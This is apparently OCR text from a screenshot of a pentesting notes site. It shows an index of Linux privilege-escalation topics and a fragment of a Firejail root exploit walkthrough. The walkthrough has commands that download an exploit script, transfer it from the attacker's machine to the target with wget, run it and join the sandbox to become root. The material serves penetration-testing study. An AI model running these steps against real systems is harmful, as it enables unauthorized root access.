 exploit-notes.hdks.org/exploit/linux/privilege-escalation/
Exploit
Notes
Search
Buffer Overflow Privilege Escalation
Chrome Remote Debugger Pentesting
Doas Privilege Escalation
Ghidra Debug Mode RCE
Gnuplot Privilege Escalation
LXC/LXD (Linux Container/Daemon) Privilege
Escalation
Linux Privilege Escalation
Mozilla Pentesting
OpenSSL Privilege Escalation
Pip Download Code Execution
PolKit Privilege Escalation
Python Eval Code Execution
Python Jails Escape
Python Privilege Escalation
Python Yaml Privilege Escalation
Ruby Privilege Escalation
SSSD Privilege Escalation
Now we can login as root using new password.
su root
Password: password123
Firejail
This exploit is useful.
# Download it in local machine
wget https://www.openwall.com/lists/oss-security/2022/06/08/10/1 -O exploit.py
# Transfer it to target machine
wget http://<local-ip>:8000/exploit.py
python3 exploit.py &
firejail --join=<PID>
su -